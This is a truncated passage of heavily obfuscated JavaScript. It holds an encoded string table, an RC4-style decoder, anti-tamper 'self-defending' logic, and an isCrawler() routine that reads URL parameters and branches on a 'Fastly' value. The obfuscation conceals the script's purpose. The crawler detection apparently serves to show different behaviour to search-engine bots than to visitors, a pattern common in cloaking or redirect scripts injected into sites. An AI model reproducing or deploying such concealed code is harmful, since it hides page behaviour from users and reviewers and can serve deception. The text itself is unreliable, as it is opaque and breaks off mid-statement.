DTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new 